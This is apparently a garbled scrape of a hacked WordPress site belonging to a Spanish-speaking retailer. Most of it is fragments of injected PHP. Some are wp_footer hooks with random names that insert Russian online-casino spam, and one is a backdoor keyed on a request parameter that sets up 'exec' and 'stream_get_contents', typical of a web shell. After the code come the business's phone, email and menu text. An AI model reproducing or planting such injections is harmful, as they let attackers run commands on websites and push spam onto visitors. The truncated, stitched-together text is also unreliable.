
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
CATEGORIAS